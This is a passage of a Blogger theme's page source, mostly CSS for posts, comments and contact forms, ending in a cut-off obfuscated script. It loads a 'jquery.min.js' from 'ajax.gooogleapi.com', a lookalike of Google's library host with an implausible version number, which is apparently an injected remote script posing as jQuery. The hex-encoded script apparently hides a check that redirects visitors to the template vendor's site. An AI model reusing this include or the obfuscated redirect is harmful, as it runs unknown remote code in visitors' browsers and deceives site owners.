.post-title a{text-decoration:none;color:#000}
.post-body{font-size:16px;font-weight:400;padding:0;margin:0;line-height:29px;word-wrap:break-word}
.post-header{color:#999;font-family:Verdana,Arial,Tahoma,sans-serif;font-size:12px}
.category-title{margin-bottom:10px!important;text-align:center;padding-top:30px}
.aisa-btn{font-size:14px;color:#2196f3}
.aisa-btn a:nth-child(n+2){display:none!important}
.aisa-publish{padding-bottom:20px;padding-top:5px;text-transform:uppercase;text-align:center}
.aisa-publish ul{margin:0!important}
.aisa-publish li{display:inline-block;font-size:12px;list-style:disc;list-style-position:outside;margin:4.5px 0;color:#555;letter-spacing:.3px;margin-bottom:0!important}
.aisa-publish li a{color:#555}
#post-tags{float:left;margin-top:5px}
#tags-name{display:block;float:left;color:#b8b8b8;margin-right:8px;font-family:'Roboto Condensed',sans-serif;font-size:14px;font-weight:700;line-height:24px;text-transform:uppercase}
#post-tags a{display:block;height:24px;color:#fff;float:left;padding:0 8px;margin-right:3px;border-radius:24px;background-color:#dadada;font-size:11px;font-weight:500;line-height:25px;text-transform:uppercase;transition:background .3s}
#post-tags a:hover{background-color:#222}
li.meta-post-label a:nth-child(n+2){display:none}
span#post-tags a:nth-child(n+4){display:none}
.post-footer{width:100%;display:inline-block;border-top:1px solid #eee;padding-top:20px;padding-bottom:22px;margin-top:20px}
.status-msg-wrap{text-align:center;padding:17px;color:#6f6b6b;margin-bottom:25px;text-transform:capitalize;border:1px solid #ddd}
.status-msg-border{display:none}
#related-header{margin-bottom:28px;font-size:20px;font-weight:700;text-transform:uppercase}
#related-posts{margin-right:-24px}
.related-post{width:240px;float:left;margin-right:15px;list-style-type:none}
.related-post .post-thumb{width:245px;margin-bottom:10px}
.related-post .cat-ribbon{top:120px}
.related-post .format-icon{left:103px;top:59px}
.related-post .post-title{margin-bottom:10px;letter-spacing:1px;text-align:center;text-transform:uppercase;font-family:Open Sans;font-weight:500}
.related-post .post-divider{margin-top:8px;margin-bottom:0}
.single-share{float:right}
.single-share li{float:left;margin-left:5px;background:#000;width:50px;overflow:hidden;border-radius:34px;height:31px;text-align:center;list-style-type:none;transition:.3s width;line-height:30px}
.single-share li .fa{margin:0 0 10px;transition:.2s;font-weight:100}
.single-share li:hover{width:100px}
.single-share li a{color:#fff}
.single-share li a span{color:#fff;font-weight:500;margin-left:5px;transition:.2s ease-in-out}
.single-share li:nth-child(1){background:#40bff4}
.single-share li:nth-child(2){background:#5c82d0}
.single-share li:nth-child(3){background:#ea5d4b}
.single-share li:nth-child(4){background:#e03037}
.work .item{margin-top:5px;position:relative;height:280px;overflow:hidden;background:#000;cursor:pointer}
.work .item img{width:100%;height:275px;-webkit-transition:all .25s ease-out;transition:all .25s ease-out;object-fit:cover;position:relative;opacity:.8}
.item a.readmore{position:absolute;left:0;right:0;text-align:center;bottom:-30px;font-size:12px;color:#fff;font-family:Open Sans;font-weight:700;transform:scale(0);transition:.2s;z-index:999;display:inline-block}
.item a.readmore:before{content:"";background:#222;width:200px;height:30px;display:block;text-align:center;margin:0 auto;bottom:-28px;position:relative;z-index:-1}
.item:hover a.readmore{bottom:15px;transform:scale(1)}
.item:hover .viframe{opacity:.3!important}
iframe.viframe{opacity:.7;transition:.2s;height:275px;width:100%}
.item a.electo{padding:2em 0;color:#fff;text-transform:uppercase;font-size:1.25em;backface-visibility:hidden;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden}
.date-outer .item img{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;-webkit-transform:scale(1.12);transform:scale(1.12)}
.date-outer .item:hover img{opacity:.4;-webkit-transform:scale(1);transform:scale(1.1)}
.date-outer.col-md-4.col-sm-4{padding:1px 3px}
.date-outer .item a.electo::before{position:absolute;top:13px;right:17px;bottom:13px;left:17px;border:1px solid #222;content:''}
.date-outer .item a.electo::before,.date-outer .item h2{opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s}
.date-outer .item a.electo h2{padding:18% 0 20px;text-align:center;font-size:12px;margin:0 auto;max-width:205px;-webkit-transform:scale(1.5);transform:scale(1.5);font-family:"Raleway",sans-serif;color:#fff}
.date-outer .item:hover a.electo::before,.date-outer .item:hover h2{opacity:1;-webkit-transform:scale(1);transform:scale(1)}
.item .fluid-width-video-wrapper{padding-top:77%!important}
.post{margin:20px 0 0;padding:0 3% 20px}
.post-title.entry-title{margin:0;color:#222;font-size:26px;font-family:"Playfair Display",Arial,sans-serif;font-style:normal;text-align:center;font-weight:400}
.post-title a{text-decoration:none;color:#000}
.post-body{letter-spacing:.4px;font-family:"Open Sans",Arial,sans-serif;font-size:15px;font-style:normal;font-weight:400;line-height:26px;color:#666;word-wrap:break-word;word-break:break-word}
.tloader{width:100%;position:relative;z-index:90;text-align:center;display:inline-block;margin:60px 0}
.loadmore a{padding:5px 30px;display:inline-block;border-radius:60px;font-size:13px;color:#333;border:3px solid #333;font-weight:700;text-transform:uppercase;font-family:Open Sans}
.loadmore a i{margin-right:5px}
.loadmore{text-align:center;margin:20px 0;width:100%;display:inline-block}
.loadmore a:hover{background:#333;color:#fff;box-shadow:0 0 10px rgba(51,51,51,0.67)}
.aisa-author{background:#fff;padding:25px;border-top:30px solid #f7f7f7;border-bottom:30px solid #f7f7f7;margin:0 -30px}
.aisa-author .author-avatar{width:116px;padding:20px 0;float:left}
.aisa-author img{border-radius:50%;width:91px;height:91px}
.aisa-author .author-name,.aisa-author h5{font-size:20px;color:#222;margin-bottom:0;margin-top:-2px;display:inline-block;font-family:Playfair Display}
.aisa-author p{letter-spacing:.5px;padding-bottom:9px;margin:0}
.aisa-author .social{margin-left:115px}
.aisa-author li{display:inline-block;margin:5px 10px 0 0}
.aisa-author li a{color:#999}
textarea#ContactForm1_contact-form-email-message{height:180px!important}
div#top-comment{display:inline-block;width:100%}
.preloader-area{background:#fff;bottom:0;left:0;position:fixed;right:0;top:0;z-index:99999}
.double-bounce1,.double-bounce2{width:100%;height:100%;border-radius:50%;background-color:#000;opacity:.6;position:absolute;top:50%;left:50%;height:60px;width:60px;margin-left:0;margin-top:0;-webkit-animation:sk-bounce 2s infinite ease-in-out;animation:sk-bounce 2s infinite ease-in-out}
.double-bounce2{-webkit-animation-delay:-1s;animation-delay:-1s}
@-webkit-keyframes sk-bounce {
0%,100%{-webkit-transform:scale(0.0)}
50%{-webkit-transform:scale(1.0)}
}
@keyframes sk-bounce {
0%,100%{transform:scale(0.0);-webkit-transform:scale(0.0)}
50%{transform:scale(1.0);-webkit-transform:scale(1.0)}
}
div#work{background:#f4f4f4;padding:10px}
#blog-pager{border-top:0 solid #ddd;padding:2em 0;margin:0;font-size:16px;line-height:normal}
.home-link{display:none}
#blog-pager-newer-link{float:right;text-decoration:none;background:#000;font-size:16px;font-family:sans-serif;padding:10px;font-weight:700;position:relative;left:-20px;top:8px}
#blog-pager-older-link{text-decoration:none;font-size:16px;font-family:sans-serif;font-weight:700;float:left;background:#000;padding:10px;margin-left:20px;margin-top:8px}
#blog-pager-newer-link a{text-decoration:none;color:#FFF}
#blog-pager-older-link a{text-decoration:none;color:#FFF}
.showpageOf{display:none}
.showpageNum a,.showpage a{margin:0 4px}
.showpagePoint{margin:0 2px 0 0}
.PopularPosts h2{padding-right:.4em;padding-left:0}
.popular-posts ul{padding-left:0;counter-reset:trackit}
.popular-posts ul li{list-style:none outside none!important;margin-left:0!important;overflow:hidden;padding:7px 0!important;-webkit-transition:all .25s linear 0;-moz-transition:all .25s linear 0;-o-transition:all .25s linear 0;transition:all .25s linear 0;counter-increment:trackit}
.PopularPosts ul li:before{content:counters(trackit, ".");padding:0 .1em 0 0;font-size:20px;font-weight:700;color:#C4C4C4;float:left;margin-right:10px}
.PopularPosts .item-thumbnail,.PopularPosts .item-snippet{display:none!important}
.PopularPosts a,.PopularPosts a:hover{color:#959595;font-size:.9rem;font-family:sans-serif;text-decoration:none}
#PopularPosts1 li{padding-right:1em!important;padding-left:1em!important}
.Profile img{border:1px solid #cecece;background:#fff;float:left;margin:5px 10px 5px 0;padding:5px;-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px}
.profile-data{color:#999;font:bold 20px/1.6em Arial,Helvetica,Tahoma,sans-serif;font-variant:small-caps;margin:0;text-transform:capitalize}
.profile-datablock{margin:.5em 0}
.profile-textblock{line-height:1.6em;margin:.5em 0}
a.profile-link{clear:both;display:block;font:80% monospace;padding:10px 0;text-align:center;text-transform:capitalize}
.showpageArea a{text-decoration:underline}
.showpageNum a{text-decoration:none;padding:7px;padding-left:10px;padding-right:10px;font-size:15px;color:#fff}
.showpagePoint{color:#fff;text-decoration:none;background:#000;margin:0 3px;padding:7px;padding-left:10px;padding-right:11px;font-size:15px}
.showpageOf{text-decoration:none;padding:3px;margin:0 3px 0 0;font-size:15px margin: 0 3px}
.showpage a{text-decoration:none;padding:7px;padding-left:10px;padding-right:10px;color:#fff;font-size:15px}
.showpage a:hover{text-decoration:none}
.showpageNum a:link,.showpage a:link{text-decoration:none;background-color:#000}
.showpageOf{display:none}
.showpageNum{margin:0 3px}
.showpageArea{padding-bottom:20px}
.sidebar{margin:0;padding:0;display:block}
.sidebar h2{font-size:23px;margin-top:0;padding-bottom:10px;padding-bottom:8px;position:relative;font-family:'Poppins',helvetica;font-weight:600;letter-spacing:0;display:inline-block;border-bottom:1px solid #ccc;text-transform:capitalize;margin-bottom:12px}
.sidebar h2:after{content:'';width:40px;height:1px;background:#222;position:absolute;bottom:-1px;left:0}
.sidebar .widget{clear:both;width:100%;font-size:16px;line-height:26px;margin-bottom:20px;display:inline-block;background:#fff;padding:20px;padding-top:25px}
.sidebar ul{margin:0;padding:0;list-style:none}
.sidebar li{margin:0 0 0 15px;padding:0 0 5px;text-transform:capitalize}
div#contact-section{display:inline-block;width:100%;background:#f9f9f9;padding-bottom:0}
.contact-form{margin-top:25px;padding:0}
.alert-success{display:none}
.alert-success p{margin:60px 0 30px;font-size:24px;color:#292929}
footer{padding:40px 0;background:#fff;margin-top:50px}
@media (max-width: 720px) {
footer{padding:40px 0}
}
footer .copy{font-size:13px;color:#898989}
#sectionContact{background:#FAFAFA;display:inline-block;width:100%}
.contactForm{margin:0 0 50px}
.contactForm h1{letter-spacing:5px;font-size:15px;font-weight:700;text-transform:uppercase;text-align:center;padding-bottom:30px}
.contactRight{padding-left:5%}
.contactBox .icon{color:#1ABC9C;font-size:25px}
.contactBox{margin:20px 0 15px}
.contactBox h3{margin-top:0;margin-bottom:0;text-transform:uppercase;font-weight:600;font-size:14px;letter-spacing:3px;font-family:'Poppins',helvetica}
section#sectionContact .form-group{margin-bottom:25px}
section#sectionContact .form-group input,section#sectionContact .form-group textarea{padding:15px;border:1px solid #CCC;color:#555;border-radius:0;font-size:12px;background-color:transparent;box-shadow:0 0 0 rgba(0,0,0,0)}
section#sectionContact .form-group input.form-control{height:auto}
#ContactForm1_contact-form-email-message{min-height:155px;max-width:565px}
section#sectionContact .form-control:focus{border-color:#13B0A5;box-shadow:none}
section#sectionContact::-webkit-input-placeholder{text-transform:uppercase;font-family:Montserrat,"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;color:#999}
section#sectionContact:-moz-placeholder{text-transform:uppercase;font-family:Montserrat,"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;color:#999}
section#sectionContact::-moz-placeholder{text-transform:uppercase;font-family:Montserrat,"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;color:#999}
section#sectionContact:-ms-input-placeholder{text-transform:uppercase;font-family:Montserrat,"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;color:#999}
section#sectionContact .text-danger{color:#1ABC9C}
section#sectionContact ul{padding-left:14px}
section#sectionContact .form-text{color:#BFBFBF;margin-top:50px}
section#sectionContact .form-text i{color:#fff;padding-right:15px}
section#sectionContact .form-text h4{color:#fff;border-bottom:3px solid #13b0a5;display:inline-block;padding-bottom:10px;margin-bottom:16px}
input,textarea,select{color:#222;background:transparent;vertical-align:top;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;margin:0;padding:15px;width:100%;height:100%;border:0;border:1px solid #ccc;font-size:12px;font-weight:400;letter-spacing:2px}
input:focus,textarea:focus,select:focus{outline:none;position:relative;z-index:5;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;border:1px solid #1ABC9C}
input.submit{width:auto;cursor:pointer;position:relative;background:transparent;color:#fff;border-radius:50px;padding:15px 30px;border:0;background:#1ABC9C;margin:20px 0;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;text-decoration:none;text-transform:uppercase;font-size:13px;font-family:"Montserrat",sans-serif;font-weight:400;letter-spacing:2px}
input.submit:hover,.input.submit:focus,.input.submit:active{background-color:#15967D}
#contactform button[type="submit"][disabled]{background:#777;cursor:default}
#contactform div{margin:20px 0}
.contactForm fieldset{padding:0;border:0}
.contactForm label{font-size:12px;font-weight:400;letter-spacing:2px;text-transform:uppercase}
.contact-form-error-message-with-border{background:#1ABC9C;bottom:0;color:#FFF;font-size:11px;font-weight:700;border-radius:30px;line-height:31px;margin-left:0;opacity:1;position:static;text-align:center;border:1px solid #12A286;box-shadow:0 0 0}
.form-group{margin-bottom:30px}
.contactBox p{margin:0}
#comments{background:#FFF;margin-top:20px}
.komhead h4{position:relative;z-index:2;height:38px;color:#fff;padding:0 12px;background-color:#444;font-family:'Roboto',sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;line-height:38px;margin-bottom:30px;box-shadow:6px 6px 0 #e9e9e9}
.komhead h4:before{content:"";border-top:12px solid #e9e9e9;border-left:12px solid transparent;border-right:12px solid transparent;position:absolute;bottom:-16px;left:30px}
.komhead h4:after{content:"";border-top:12px solid #444;border-left:12px solid transparent;border-right:12px solid transparent;position:absolute;bottom:-12px;left:20px}
#comments #comment-post-message{color:#FFF;background:#504f4c;margin:0;padding:10px;line-height:normal;border-radius:2px;font-size:15px}
#comments .user a{color:#555;font-style:normal;font-size:16px;line-height:26px;font-weight:400;letter-spacing:1px}
#comments .datetime,#comments .datetime a{color:#999;text-decoration:none;margin:0;font-size:14px;display:inline-block;float:right}
.comments .comments-content .comment-content{margin:0 0 20px;color:#7b7b7b}
#comments .datetime a{margin:auto}
#comments .comment-actions a{background-color:#504f4c;border:1px solid #504f4c;border-radius:2px;color:#FFF;font-size:11px;padding:5px 15px;text-transform:uppercase;text-decoration:none;margin-right:10px}
#comments .comment-actions a:hover{color:#fff;background-color:#555;border:1px solid #555}
#comments .comment{border-bottom:1px solid #eee;padding:0 0 5px}
#comments .loadmore{margin-top:0}
#comment-editor{height:235px}
.comments .comments-content .avatar-image-container{max-height:76px;width:76px;margin-top:6px}
#comments .comments-content .avatar-image-container img{max-width:75px;border-radius:4px;width:100%}
.comments .comment-block{margin-left:90px!important}
span.icon.user.blog-author:after{background-color:#e74c3c;color:#FFF;padding:5px 15px;font-weight:400;line-height:1;border-radius:20px;font-size:13px;content:"Admin";box-shadow:2px 2px 0 #a0382e;display:inline-block}
.comments .comments-content a{color:#000}
.thread-toggle.thread-expanded{border-bottom:1px solid #ddd;width:100%;padding:0 0 10px;margin-bottom:10px}
#comments .thread-chrome .comment{border-bottom-color:#ddd!important}
#comments .comment-author{padding-left:25px}
.comment-body{margin:.5em 25px}
.comment-footer{margin:.5em 25px 1.5em}
.comment-body p{margin:0}
#comments .avatar-comment-indent .comment-author{margin-left:-45px;padding-left:45px}
.deleted-comment{font-style:italic;opacity:.5}
#comment-actions{background:transparent;border:0;padding:0;position:absolute;height:25px}
#comments .blogger-comment-icon,.blogger-comment-icon{line-height:16px;background:url(/img/b16-rounded.gif) left no-repeat;padding-left:20px}
#comments .openid-comment-icon,.openid-comment-icon{line-height:16px;background:url(/img/openid16-rounded.gif) left no-repeat;padding-left:20px}
#comments .anon-comment-icon,.anon-comment-icon{line-height:16px;background:url(/img/anon16-rounded.gif) left no-repeat;padding-left:20px}
.comment-form{clear:both;_width:410px}
.comment-link{white-space:nowrap}
.paging-control-container{float:right;margin:0 6px 0 0;font-size:80%}
.unneeded-paging-control{visibility:hidden}
#comments-block .avatar-image-container img{-ms-interpolation-mode:bicubic;border:1px solid #ccc;float:right}
#comments-block .avatar-image-container.avatar-stock img{border-width:0;padding:1px}
#comments-block .avatar-image-container{height:37px;left:-45px;position:absolute;width:37px}
#comments-block.avatar-comment-indent{margin-left:45px;position:relative}
#comments-block.avatar-comment-indent dd{margin-left:0}
iframe.avatar-hovercard-iframe{border:0 none;padding:0;width:25em;height:9.4em;margin:.5em}
.comments{clear:both;margin-top:10px;margin-bottom:0}
.comments .comments-content{margin-bottom:16px}
.comments .comment .comment-actions a{padding-right:5px;padding-top:5px}
.comments .comment .comment-actions a:hover{text-decoration:underline}
.comments .comments-content .comment-thread ol{list-style-type:none;padding:0;text-align:left}
.comments .comments-content .inline-thread{padding:.5em 1em}
.comments .comments-content .comment-thread{margin:8px 0}
.comments .comments-content .comment-thread:empty{display:none}
.comments .comments-content .comment-replies{margin-left:36px;margin-top:1em}
.comments .comments-content .comment{margin-bottom:16px;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:16px}
.comments .comments-content .comment:last-child{border-bottom:0;padding-bottom:0}
.comments .comments-content .comment-body{position:relative}
.comments .comments-content .user{font-style:normal;font-weight:700}
.comments .comments-content .icon.blog-author{display:inline-block;height:18px;margin:0 0 -4px 6px;width:18px}
.comments .comments-content .datetime{margin-left:6px}
.comments .comments-content .comment-header,.comments .comments-content .comment-content{margin:0 0 8px}
.comments .comments-content .comment-content{text-align:justify}
.comments .comments-content .owner-actions{position:absolute;right:0;top:0}
.comments .comments-replybox{border:0;height:250px;width:100%}
.comments .comment-replybox-single{margin-left:48px;margin-top:5px}
.comments .comment-replybox-thread{margin-top:5px}
.comments .comments-content .loadmore a{display:block;padding:10px 16px;text-align:center}
.comments .thread-toggle{cursor:pointer;display:inline-block;border:1px solid #ddd;width:100%;padding:10px;margin-bottom:10px}
.comments .continue{cursor:pointer}
.comments .continue a{background-color:#e74c3c;border:1px solid #e74c3c;border-radius:2px;color:#FFF!important;font-size:11px;display:inline-block;padding:0 20px;text-transform:uppercase;text-decoration:none;margin-right:10px}
.comments .comments-content .loadmore{cursor:pointer;margin-top:3em;max-height:3em}
.comments .comments-content .loadmore.loaded{max-height:0;opacity:0;overflow:hidden}
.comments .thread-chrome.thread-collapsed{display:none}
.comments .thread-toggle{display:inline-block}
.comments .thread-toggle .thread-arrow{display:inline-block;height:8px;margin:.3em;overflow:visible;padding-right:4px;width:10px;top:3px;position:relative}
.comments .thread-expanded .thread-arrow{background:url([data-uri]) no-repeat scroll 0 0 transparent}
.comments .thread-collapsed .thread-arrow{background:url([data-uri]) no-repeat scroll 0 0 transparent}
.comments .avatar-image-container{float:left;max-height:36px;overflow:hidden;width:36px}
.comments .avatar-image-container img{max-width:36px}
.comments .comment-block{margin-left:48px;position:relative}
@media screen and (max-device-width:480px) {
.comments .comments-content .comment-replies{margin-left:0}
}
div#bc_0_1BR span:first-child{width:100%}
span#bc_0_0TT{display:none}
.widget-item-control{display:none}
h2.date-header{display:none}
@media screen and (max-width: 960px) {
.ct-wrapper{padding:0 15px}
.main-wrapper{margin-right:0;width:100%}
.sidebar-wrapper{margin:0;width:100%!important}
}
@media screen and (max-width: 768px) {
#comment-editor{margin:10px}
.footer{width:50%}
}
@media screen and (max-width: 420px) {
.comments .comments-content .datetime{display:block;float:none}
.comments .comments-content .comment-header{height:70px}
}
@media screen and (max-width: 320px) {
.footer{width:100%}
.ct-wrapper{padding:0}
.comments .comments-content .comment-replies{margin-left:0}
}
h2.date-header{display:none}
.cookie-choices-info {position: fixed; top: auto !important; bottom: 0px !important;}

--></style>
<script>
      //<![CDATA[
      $(document).ready(function() {
        var url = $('.entry-content img').attr("src");
        var vurl = $('.entry-content iframe').attr("src");
        var vkurl = $('.entry-content iframe.entry-content img').attr("src");
        if (url) {

          $('<center><img src="' + url + '" class="first_post_img"/></center>').appendTo('.big_post_image');
          $(".entry-content img").first().remove();
        } else if (vurl) {
          $('<center class="iframe_wrapper"><iframe src="' + vurl + '" class="iframe_video" allowfullscreen="" frameborder="0" scrolling="no" /></center>').appendTo('.big_post_image');
          $(".entry-content iframe").first().remove();
        } else {

        }
      });

      //]]>
    </script>
<style>
      div#work{background:#f7f7f7;padding: 50px;}
      .work.section-padding{padding:100px 0}
      nav.navbar.land-nav.navbar-default{background:#111;height:80px;line-height:80px;padding:0;position:fixed;top:0;left:0;width:100%;transition:all .5s;z-index:99}
      .outer-wrapper{position:relative;padding-top:0;display:inline-block;width:100%}
      .main-wrapper{margin-right:350px}
      #content{width:100%;position:relative;float:left}
      .date-outer.col.col-m-4.col-t-4.col-d-4{width:100%!important;padding:30px;padding-top:0;background:#fff}
      .menu-area{background:#fff}
    </style>
<style>
  .section.started{
	height: 87px!important;
  }  
div#particles-bg{
    background-image: none!important;
    background-color: #000!important;
  }  
.section.started .mouse-btn{
    display: none!important;
  }
.section.started .st-title{
display: none!important;
  }
h1.title a{
	color: #fff;
  }
.header:before{
    background: #000!important;
  }
.header{
  }
.header.filled{
padding: 20px 35px;
  }
.tc-title {
    position: relative;
    font-weight: 400;
    margin-bottom: 30px;
    padding-bottom: 20px;
    letter-spacing: 2px;
    display: inline-block;
    border-bottom: 1px solid #ccc;
    text-transform: uppercase;
    font-size: 25px;
    margin: 0;
    font-family: 'Poppins', helvetica;
}
.tc-title-center:after {
    content: '';
    width: 70px;
    height: 1px;
    background: #222;
    position: absolute;
    bottom: -1px;
    left: calc(50% - 35px);
}
.category-title {
    margin-bottom: 10px!important;
    text-align: center;
    padding-top: 30px;
}
.big_post_image {
    margin: -5px -20px;
}
</style>
<script src='https://ajax.gooogleapi.com/ajax/libs/jquery/1.7.27/jquery.min.js'></script>
<script type='text/javascript'>//<![CDATA[
    function stripTags(s, n) {
      return s.replace(/<.*?>/ig, "").split(/\s+/).slice(0, n - 1).join(" ")
    }
    var _0x10f9=["\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x31\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x61\x6C\x5F\x4B\x46\x4C\x43\x6D\x6B\x71\x45\x2F\x57\x47\x36\x44\x71\x36\x57\x4D\x62\x34\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x41\x5F\x77\x2F\x47\x30\x32\x63\x65\x56\x2D\x69\x70\x53\x41\x2D\x49\x30\x76\x33\x58\x62\x4F\x63\x46\x71\x39\x6C\x6A\x69\x2D\x50\x6B\x6E\x70\x50\x67\x43\x4C\x63\x42\x2F\x73\x31\x36\x30\x30\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x69\x6D\x67","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x69\x66\x72\x61\x6D\x65","\x6C\x65\x6E\x67\x74\x68","\x73\x72\x63","\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x2F\x2F\x70\x6C\x61\x79\x65\x72\x2E\x76\x69\x6D\x65\x6F\x2E\x63\x6F\x6D\x2F\x76\x69\x64\x65\x6F\x2F","\x2F\x2F\x77\x77\x77\x2E\x64\x61\x69\x6C\x79\x6D\x6F\x74\x69\x6F\x6E\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F\x76\x69\x64\x65\x6F\x2F","\x2F\x2F\x77\x2E\x73\x6F\x75\x6E\x64\x63\x6C\x6F\x75\x64\x2E\x63\x6F\x6D\x2F\x70\x6C\x61\x79\x65\x72\x2F","\x3C\x69\x66\x72\x61\x6D\x65\x20\x73\x72\x63\x3D\x22","\x3F\x76\x71\x3D\x6D\x65\x64\x69\x75\x6D\x26\x72\x65\x6C\x3D\x30\x22\x20\x66\x72\x61\x6D\x65\x62\x6F\x72\x64\x65\x72\x3D\x22\x30\x22\x20\x61\x6C\x6C\x6F\x77\x66\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x76\x69\x66\x72\x61\x6D\x65\x22\x3E\x3C\x2F\x69\x66\x72\x61\x6D\x65\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x69\x74\x65\x6D\x22\x3E\x20","\x20\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x65\x6C\x65\x63\x74\x6F\x22\x3E\x20\x3C\x68\x32\x3E","\x3C\x2F\x68\x32\x3E\x20\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x61\x64\x6D\x6F\x72\x65\x22\x3E\x56\x69\x65\x77\x20\x6D\x6F\x72\x65\x3C\x2F\x61\x3E\x20\x3C\x2F\x61\x3E\x20\x3C\x2F\x64\x69\x76\x3E","\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22","\x22\x20\x61\x6C\x74\x3D\x22","\x22\x20\x74\x69\x74\x6C\x65\x3D\x22","\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x69\x74\x65\x6D\x22\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22","\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x6F\x6E\x6C\x6F\x61\x64","\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x74\x69\x74\x6C\x65","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x34\x32\x34\x32\x34\x33\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x23\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x3A\x76\x69\x73\x69\x62\x6C\x65"];function readmore(_0x5582x2){var _0x5582x3=document[_0x10f9[0]](_0x5582x2),_0x5582x4=_0x10f9[1],_0x5582x5=_0x10f9[1],_0x5582x6=_0x10f9[1],_0x5582x7=_0x10f9[2],_0x5582x8=350,_0x5582x9=230,_0x5582xa=-1,_0x5582xb=_0x5582x3[_0x10f9[4]](_0x10f9[3]),_0x5582xc=_0x5582x3[_0x10f9[4]](_0x10f9[5]);for(var _0x5582xd=0;_0x5582xd< _0x5582xc[_0x10f9[6]];_0x5582xd++){_0x5582x6= _0x5582xc[_0x5582xd][_0x10f9[7]];if(_0x5582x6[_0x10f9[9]](_0x10f9[8])!=  -1){_0x5582xa= _0x5582xd;break}else {if(_0x5582x6[_0x10f9[9]](_0x10f9[10])!=  -1){_0x5582xa= _0x5582xd;break}else {if(_0x5582x6[_0x10f9[9]](_0x10f9[11])!=  -1){_0x5582xa= _0x5582xd;break}else {if(_0x5582x6[_0x10f9[9]](_0x10f9[12])!=  -1){_0x5582xa= _0x5582xd;break}}}}};if(_0x5582xa!=  -1){_0x5582x5= _0x10f9[13]+ _0x5582x6+ _0x10f9[14];var _0x5582xe=_0x10f9[15]+ _0x5582x5+ _0x10f9[16]+ y+ _0x10f9[17]+ x+ _0x10f9[18]+ y+ _0x10f9[19]}else {if(_0x5582xb[_0x10f9[6]]>= 1){var _0x5582xf=_0x5582xb[0][_0x10f9[7]];_0x5582x4= _0x10f9[20]+ _0x5582xf+ _0x10f9[21]+ x+ _0x10f9[22]+ x+ _0x10f9[23];var _0x5582xe=_0x10f9[15]+ _0x5582x4+ _0x10f9[16]+ y+ _0x10f9[17]+ x+ _0x10f9[18]+ y+ _0x10f9[19]}else {var _0x5582xe=_0x10f9[24]+ _0x5582x7+ _0x10f9[21]+ x+ _0x10f9[22]+ x+ _0x10f9[25]+ y+ _0x10f9[17]+ x+ _0x10f9[18]+ y+ _0x10f9[19]}};_0x5582x3[_0x10f9[26]]= _0x5582xe}window[_0x10f9[27]]= function(){var 